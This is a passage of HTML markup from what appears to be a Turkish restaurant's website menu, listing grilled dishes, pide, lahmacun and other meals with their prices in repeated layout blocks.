                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Tavuk Kanat</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl03_rptUrunler_ctl06_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">19.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Tavuk Pirzola</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl03_rptUrunler_ctl07_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">30.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Patlıcanlı Kebap</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl03_rptUrunler_ctl08_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">30.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Domatesli Kebap</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl03_rptUrunler_ctl09_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">20.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Izgara köfte</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl03_rptUrunler_ctl10_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">21.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Kaşarlı köfte</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl03_rptUrunler_ctl11_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">15.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Adana Dürüm</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl03_rptUrunler_ctl12_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">15.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Urfa Dürüm</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl03_rptUrunler_ctl13_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">18.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Et şiş Dürüm</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl03_rptUrunler_ctl14_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">13.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Tavuk şiş Dürüm</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl03_rptUrunler_ctl15_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">48.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Karışık Izgara</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl03_rptUrunler_ctl16_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">28.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Et saç tava</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl03_rptUrunler_ctl17_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">22.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Tavuk saç tava</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl03_rptUrunler_ctl18_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">26.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Kiramitte Et Sote</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl03_rptUrunler_ctl19_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">19.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Kiramitte Tavuk Sote</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl03_rptUrunler_ctl20_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                </div>
                                            </div>
                                            <div class="col-md-12 col-sm-12 padding-lr">
                                                <div class="view-more right">
                                                    <a href="/sayfa/menu/izgara-cesitlerimiz/17" class="right_btn">
                                                        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="120px" height="30px" viewbox="0 0 295.01 78.992" enable-background="new 0 0 295.01 78.992" xml:space="preserve" class="red">
                                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M0,78.992c0,0,16.422-9.242,29.794-34.354c0,0,14.208-43.244,40.116-44.638
	h162.065c0,0,17.376,1.415,26.744,24.551c0,0,15.017,42.491,36.291,54.441H0z">
                                                            </path>
                                                        </svg>
                                                        <span data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Tümünü Gör</span>
                                                    </a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                
                                    <div id="pide--lahmacun-cesitlerimiz" style="display:none;">
                                        <div class="tab-top-heading right">
                                            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="296.996px" height="45.998px" viewbox="0 0 296.996 45.998" enable-background="new 0 0 296.996 45.998" xml:space="preserve">
                                                <path fill-rule="evenodd" clip-rule="evenodd" d="M0,45.992c0,0,9.48-4.437,17.606-19.396c0,0,8.634-25.764,24.378-26.596h217.102
	c0,0,10.559,0.844,16.252,14.628c0,0,8.73,24.25,21.658,31.37L0,45.992z">
                                                </path>
                                            </svg>
                                            <h4 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Pide & Lahmacun Çeşitlerimiz</h4>
                                        </div>
                                        <div class="tab-content-part">
                                            <div class="col-md-4 col-sm-12 fix-img">
                                                <div class="food-images">
                                                    <a href="#">
                                                        <img src="images\menu_catgory\dinner1.png" class="img-responsive" alt=""></a>
                                                    <div class="mask"><a class="fancybox" href="images\menu_catgory\dinner1.png" data-fancybox-group="gallery"><span class="glyphicon glyphicon-search"></span></a></div>
                                                </div>
                                            </div>
                                            <div class="col-md-4 col-sm-12 fix-img">
                                                <div class="food-images">
                                                    <a href="#">
                                                        <img src="images\menu_catgory\dinner2.png" class="img-responsive" alt=""></a>
                                                    <div class="mask"><a class="fancybox" href="images\menu_catgory\dinner2.png" data-fancybox-group="gallery"><span class="glyphicon glyphicon-search"></span></a></div>
                                                </div>
                                            </div>
                                            <div class="col-md-4 col-sm-12 fix-img">
                                                <div class="food-images">
                                                    <a href="#">
                                                        <img src="images\menu_catgory\dinner3.png" class="img-responsive" alt=""></a>
                                                    <div class="mask"><a class="fancybox" href="images\menu_catgory\dinner3.png" data-fancybox-group="gallery"><span class="glyphicon glyphicon-search"></span></a></div>
                                                </div>
                                            </div>
                                            <div class="col-md-12 col-sm-12 pull-down-30 push-down-30">
                                                <div class="menu-detail">
                                                    
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">6.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Lahmacun</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl04_rptUrunler_ctl00_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">7.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Özel Antep Lahmacun</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl04_rptUrunler_ctl01_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">16.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Kaşarlı Pide</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl04_rptUrunler_ctl02_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">17.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Kıymalı Pide</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl04_rptUrunler_ctl03_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">19.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Kuşbaşı Pide</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl04_rptUrunler_ctl04_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">17.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Sucuklu Yumurta Pide</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl04_rptUrunler_ctl05_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">17.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Sucuklu Kaşarlı Pide</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl04_rptUrunler_ctl06_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">21.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Mevlana Pide</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl04_rptUrunler_ctl07_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">00.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Karışık Pide</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl04_rptUrunler_ctl08_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">00.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Kavurmalı Pide</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl04_rptUrunler_ctl09_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">00.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Kuşbaşılı Pide</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl04_rptUrunler_ctl10_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">00.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Kavurmalı Kaşarlı Pide</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl04_rptUrunler_ctl11_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                </div>
                                            </div>
                                            <div class="col-md-12 col-sm-12 padding-lr">
                                                <div class="view-more right">
                                                    <a href="/sayfa/menu/pide--lahmacun-cesitlerimiz/18" class="right_btn">
                                                        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="120px" height="30px" viewbox="0 0 295.01 78.992" enable-background="new 0 0 295.01 78.992" xml:space="preserve" class="red">
                                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M0,78.992c0,0,16.422-9.242,29.794-34.354c0,0,14.208-43.244,40.116-44.638
	h162.065c0,0,17.376,1.415,26.744,24.551c0,0,15.017,42.491,36.291,54.441H0z">
                                                            </path>
                                                        </svg>
                                                        <span data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Tümünü Gör</span>
                                                    </a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                
                                    <div id="yemek-cesitlerimiz" style="display:none;">
                                        <div class="tab-top-heading right">
                                            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="296.996px" height="45.998px" viewbox="0 0 296.996 45.998" enable-background="new 0 0 296.996 45.998" xml:space="preserve">
                                                <path fill-rule="evenodd" clip-rule="evenodd" d="M0,45.992c0,0,9.48-4.437,17.606-19.396c0,0,8.634-25.764,24.378-26.596h217.102
	c0,0,10.559,0.844,16.252,14.628c0,0,8.73,24.25,21.658,31.37L0,45.992z">
                                                </path>
                                            </svg>
                                            <h4 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Yemek Çeşitlerimiz</h4>
                                        </div>
                                        <div class="tab-content-part">
                                            <div class="col-md-4 col-sm-12 fix-img">
                                                <div class="food-images">
                                                    <a href="#">
                                                        <img src="images\menu_catgory\dinner1.png" class="img-responsive" alt=""></a>
                                                    <div class="mask"><a class="fancybox" href="images\menu_catgory\dinner1.png" data-fancybox-group="gallery"><span class="glyphicon glyphicon-search"></span></a></div>
                                                </div>
                                            </div>
                                            <div class="col-md-4 col-sm-12 fix-img">
                                                <div class="food-images">
                                                    <a href="#">
                                                        <img src="images\menu_catgory\dinner2.png" class="img-responsive" alt=""></a>
                                                    <div class="mask"><a class="fancybox" href="images\menu_catgory\dinner2.png" data-fancybox-group="gallery"><span class="glyphicon glyphicon-search"></span></a></div>
                                                </div>
                                            </div>
                                            <div class="col-md-4 col-sm-12 fix-img">
                                                <div class="food-images">
                                                    <a href="#">
                                                        <img src="images\menu_catgory\dinner3.png" class="img-responsive" alt=""></a>
                                                    <div class="mask"><a class="fancybox" href="images\menu_catgory\dinner3.png" data-fancybox-group="gallery"><span class="glyphicon glyphicon-search"></span></a></div>
                                                </div>
                                            </div>
                                            <div class="col-md-12 col-sm-12 pull-down-30 push-down-30">
                                                <div class="menu-detail">
                                                    
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">27.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Kuzu Tandır</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl05_rptUrunler_ctl00_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">22.00</p>
                                                                        </div>
                                                                    </div>
